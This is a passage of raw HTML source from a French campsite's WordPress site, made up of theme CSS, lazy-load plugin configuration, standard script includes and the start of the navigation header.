var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-border-color{border-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>

<noscript></noscript><link data-minify="1" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://www.camping-lesrivesdulac.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1740660677' type='text/css' media='all' />
<noscript><link data-minify="1" rel='stylesheet' href='https://www.camping-lesrivesdulac.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1740660677' media='all'></noscript><link data-minify="1" rel='stylesheet' id='kubio-theme-css' href='https://www.camping-lesrivesdulac.com/wp-content/cache/min/1/wp-content/themes/kubio/resources/theme/fse-base-style.css?ver=1740660677' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-f580c26d-b67b-415f-a3f5-09f0369cae6b) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.camping-lesrivesdulac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.camping-lesrivesdulac.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.camping-lesrivesdulac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.camping-lesrivesdulac.com/wp-json/wp/v2/pages/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.camping-lesrivesdulac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.camping-lesrivesdulac.com/?p=12' />
<meta name="format-detection" content="telephone=no"><meta name="robots" content="noarchive"><link rel="icon" href="https://www.camping-lesrivesdulac.com/wp-content/uploads/2023/01/cropped-cropped-logo-camping-lac-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.camping-lesrivesdulac.com/wp-content/uploads/2023/01/cropped-cropped-logo-camping-lac-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.camping-lesrivesdulac.com/wp-content/uploads/2023/01/cropped-cropped-logo-camping-lac-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.camping-lesrivesdulac.com/wp-content/uploads/2023/01/cropped-cropped-logo-camping-lac-270x270.png" />
    <base target="_top">
    		<style data-kubio-theme-style="true">
		  		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.kubio-shape-circles{--wpr-bg-dc947321-9329-4df1-adec-d6b42f388902: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png');}.kubio-shape-10degree-stripes{--wpr-bg-903849ea-ec80-4ee4-8d3e-24d9feea2635: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png');}.kubio-shape-rounded-squares-blue{--wpr-bg-8083e4b7-cd02-4bc4-9431-19d97ec6836c: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png');}.kubio-shape-many-rounded-squares-blue{--wpr-bg-be464b3d-faf6-4e1a-8a16-418951b3d1e1: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png');}.kubio-shape-two-circles{--wpr-bg-89c88cc9-80ca-4688-8f6b-7efbb816c018: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png');}.kubio-shape-circles-2{--wpr-bg-1c3e5702-b923-484f-a8e5-5cfd84b05015: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png');}.kubio-shape-circles-3{--wpr-bg-9627f2b1-a89a-4d30-9dc1-85db2423e0b4: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png');}.kubio-shape-circles-gradient{--wpr-bg-9385cf66-9005-4265-9d9f-f6749ded4e76: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png');}.kubio-shape-circles-white-gradient{--wpr-bg-cd7fb9cf-0cbf-4266-9479-7fa5d7b43a74: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png');}.kubio-shape-waves{--wpr-bg-538c076f-f95e-42b0-b0d6-020d822cb2df: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png');}.kubio-shape-waves-inverted{--wpr-bg-5ef8a42d-ec32-46f1-a38e-00d23a86fd51: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png');}.kubio-shape-dots{--wpr-bg-4da9a2b7-8ab1-4d1e-8c8b-3e34121a0e44: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png');}.kubio-shape-left-tilted-lines{--wpr-bg-34f89f15-4ad7-4c84-8b12-e0f6441b03f3: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png');}.kubio-shape-right-tilted-lines{--wpr-bg-69efe718-aea8-413b-9978-49b90eb8ab2e: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png');}.kubio-shape-right-tilted-strips{--wpr-bg-95c55c96-e755-4663-b0e9-5111b2671b42: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png');}.kubio-shape-doodle{--wpr-bg-31d9a20e-a2e5-4e21-a305-0a77ea5adb06: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png');}.kubio-shape-falling-stars{--wpr-bg-0e0677a0-8cea-4674-9ae8-704eec097666: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png');}.kubio-shape-grain{--wpr-bg-bf467847-5cb3-4b7e-b30e-36795836e3b7: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png');}.kubio-shape-poly1{--wpr-bg-08931461-45ba-47e3-9a45-c0a8999feb95: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png');}.kubio-shape-poly2{--wpr-bg-16a1285c-a3a9-47cd-bd18-ea4f2e2c4271: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png');}.kubio-shape-wavy-lines{--wpr-bg-a3931ef3-be44-478f-84c6-c44f7c1b1287: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png');}#kubio .style-knImfSFUnr-outer{--wpr-bg-be987617-0382-4be9-9ca0-8c725dcddc72: url('https://camping-lesrivesdulac.com/wp-content/uploads/2024/11/pexels-photo-20254740-1.jpeg');}.rll-youtube-player .play{--wpr-bg-f580c26d-b67b-415f-a3f5-09f0369cae6b: url('https://www.camping-lesrivesdulac.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".kubio-shape-circles","style":".kubio-shape-circles{--wpr-bg-dc947321-9329-4df1-adec-d6b42f388902: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png');}","hash":"dc947321-9329-4df1-adec-d6b42f388902","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png"},{"selector":".kubio-shape-10degree-stripes","style":".kubio-shape-10degree-stripes{--wpr-bg-903849ea-ec80-4ee4-8d3e-24d9feea2635: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png');}","hash":"903849ea-ec80-4ee4-8d3e-24d9feea2635","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png"},{"selector":".kubio-shape-rounded-squares-blue","style":".kubio-shape-rounded-squares-blue{--wpr-bg-8083e4b7-cd02-4bc4-9431-19d97ec6836c: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png');}","hash":"8083e4b7-cd02-4bc4-9431-19d97ec6836c","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png"},{"selector":".kubio-shape-many-rounded-squares-blue","style":".kubio-shape-many-rounded-squares-blue{--wpr-bg-be464b3d-faf6-4e1a-8a16-418951b3d1e1: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png');}","hash":"be464b3d-faf6-4e1a-8a16-418951b3d1e1","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png"},{"selector":".kubio-shape-two-circles","style":".kubio-shape-two-circles{--wpr-bg-89c88cc9-80ca-4688-8f6b-7efbb816c018: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png');}","hash":"89c88cc9-80ca-4688-8f6b-7efbb816c018","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png"},{"selector":".kubio-shape-circles-2","style":".kubio-shape-circles-2{--wpr-bg-1c3e5702-b923-484f-a8e5-5cfd84b05015: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png');}","hash":"1c3e5702-b923-484f-a8e5-5cfd84b05015","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png"},{"selector":".kubio-shape-circles-3","style":".kubio-shape-circles-3{--wpr-bg-9627f2b1-a89a-4d30-9dc1-85db2423e0b4: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png');}","hash":"9627f2b1-a89a-4d30-9dc1-85db2423e0b4","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png"},{"selector":".kubio-shape-circles-gradient","style":".kubio-shape-circles-gradient{--wpr-bg-9385cf66-9005-4265-9d9f-f6749ded4e76: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png');}","hash":"9385cf66-9005-4265-9d9f-f6749ded4e76","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png"},{"selector":".kubio-shape-circles-white-gradient","style":".kubio-shape-circles-white-gradient{--wpr-bg-cd7fb9cf-0cbf-4266-9479-7fa5d7b43a74: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png');}","hash":"cd7fb9cf-0cbf-4266-9479-7fa5d7b43a74","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png"},{"selector":".kubio-shape-waves","style":".kubio-shape-waves{--wpr-bg-538c076f-f95e-42b0-b0d6-020d822cb2df: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png');}","hash":"538c076f-f95e-42b0-b0d6-020d822cb2df","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png"},{"selector":".kubio-shape-waves-inverted","style":".kubio-shape-waves-inverted{--wpr-bg-5ef8a42d-ec32-46f1-a38e-00d23a86fd51: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png');}","hash":"5ef8a42d-ec32-46f1-a38e-00d23a86fd51","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png"},{"selector":".kubio-shape-dots","style":".kubio-shape-dots{--wpr-bg-4da9a2b7-8ab1-4d1e-8c8b-3e34121a0e44: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png');}","hash":"4da9a2b7-8ab1-4d1e-8c8b-3e34121a0e44","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png"},{"selector":".kubio-shape-left-tilted-lines","style":".kubio-shape-left-tilted-lines{--wpr-bg-34f89f15-4ad7-4c84-8b12-e0f6441b03f3: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png');}","hash":"34f89f15-4ad7-4c84-8b12-e0f6441b03f3","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-lines","style":".kubio-shape-right-tilted-lines{--wpr-bg-69efe718-aea8-413b-9978-49b90eb8ab2e: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png');}","hash":"69efe718-aea8-413b-9978-49b90eb8ab2e","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-strips","style":".kubio-shape-right-tilted-strips{--wpr-bg-95c55c96-e755-4663-b0e9-5111b2671b42: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png');}","hash":"95c55c96-e755-4663-b0e9-5111b2671b42","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png"},{"selector":".kubio-shape-doodle","style":".kubio-shape-doodle{--wpr-bg-31d9a20e-a2e5-4e21-a305-0a77ea5adb06: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png');}","hash":"31d9a20e-a2e5-4e21-a305-0a77ea5adb06","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png"},{"selector":".kubio-shape-falling-stars","style":".kubio-shape-falling-stars{--wpr-bg-0e0677a0-8cea-4674-9ae8-704eec097666: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png');}","hash":"0e0677a0-8cea-4674-9ae8-704eec097666","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png"},{"selector":".kubio-shape-grain","style":".kubio-shape-grain{--wpr-bg-bf467847-5cb3-4b7e-b30e-36795836e3b7: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png');}","hash":"bf467847-5cb3-4b7e-b30e-36795836e3b7","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png"},{"selector":".kubio-shape-poly1","style":".kubio-shape-poly1{--wpr-bg-08931461-45ba-47e3-9a45-c0a8999feb95: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png');}","hash":"08931461-45ba-47e3-9a45-c0a8999feb95","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png"},{"selector":".kubio-shape-poly2","style":".kubio-shape-poly2{--wpr-bg-16a1285c-a3a9-47cd-bd18-ea4f2e2c4271: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png');}","hash":"16a1285c-a3a9-47cd-bd18-ea4f2e2c4271","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png"},{"selector":".kubio-shape-wavy-lines","style":".kubio-shape-wavy-lines{--wpr-bg-a3931ef3-be44-478f-84c6-c44f7c1b1287: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png');}","hash":"a3931ef3-be44-478f-84c6-c44f7c1b1287","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png"},{"selector":"#kubio .style-knImfSFUnr-outer","style":"#kubio .style-knImfSFUnr-outer{--wpr-bg-be987617-0382-4be9-9ca0-8c725dcddc72: url('https:\/\/camping-lesrivesdulac.com\/wp-content\/uploads\/2024\/11\/pexels-photo-20254740-1.jpeg');}","hash":"be987617-0382-4be9-9ca0-8c725dcddc72","url":"https:\/\/camping-lesrivesdulac.com\/wp-content\/uploads\/2024\/11\/pexels-photo-20254740-1.jpeg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-f580c26d-b67b-415f-a3f5-09f0369cae6b: url('https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"f580c26d-b67b-415f-a3f5-09f0369cae6b","url":"https:\/\/www.camping-lesrivesdulac.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally" /></head>

<body class="wp-singular page-template-default page page-id-12 wp-custom-logo wp-theme-kubio">
	<div  id="page-top" tabindex="-1"></div>
	
<div  class="wp-site-blocks"><div  class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-p1i1IV2M0u-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-is-PTyYUJEK-outer style-local-1-outer h-navigation_overlap" data-kubio="kubio/navigation" data-kubio-component="overlap" data-kubio-settings="true" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-a6BoE_-ag0X-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:{&quot;startAfterNode&quot;:{&quot;enabled&quot;:false},&quot;animations&quot;:{&quot;enabled&quot;:false,&quot;duration&quot;:0,&quot;name&quot;:&quot;slideDown&quot;}},&quot;overlap&quot;:true}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-a6BoE_-ag0X-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-BYXedg2xZet-outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-0Wjwu-a3vv--container style-local-4-container gutters-row-lg-1 gutters-row-v-lg-0 gutters-row-md-1 gutters-row-v-md-0 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div  class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-0Wjwu-a3vv--inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-0 gutters-col-md-1 gutters-col-v-md-0 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-5_vNLZnqeqY-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-5_vNLZnqeqY-inner style-local-5-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-5_vNLZnqeqY-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-5xwAUI1FVxt-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.camping-lesrivesdulac.com"><img fetchpriority="high" width="500" height="150" decoding="async" class="position-relative wp-block-kubio-logo__image style-5xwAUI1FVxt-image style-local-6-image kubio-logo-image" alt="" src="https://www.camping-lesrivesdulac.com/wp-content/uploads/2023/01/cropped-logo-camping-lac.png" /><img width="500" height="150" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-5xwAUI1FVxt-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.camping-lesrivesdulac.com/wp-content/uploads/2023/01/cropped-logo-camping-lac.png" /><span class="position-relative wp-block-kubio-logo__text style-5xwAUI1FVxt-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  kubio-hide-on-mobile position-relative wp-block-kubio-column__container style-qkwOesFGBQG-container style-local-7-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-qkwOesFGBQG-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-qkwOesFGBQG-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-n5yLCCHjSct-container style-local-8-container" data-kubio="kubio/spacer"></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-d6yQTOLniZE-container style-local-9-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-d6yQTOLniZE-inner style-local-9-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-d6yQTOLniZE-align style-local-9-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-QjN5Qmxr_LX-outer style-local-10-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-mobile bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-left" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-n07KS1VqnL2-outer style-local-11-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.camping-lesrivesdulac.com/category/actu/" style=";--kubio-menu-item-depth:0">Actu</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.camping-lesrivesdulac.com/category/bon-plan/" style=";--kubio-menu-item-depth:0">Bon plan</a></li>
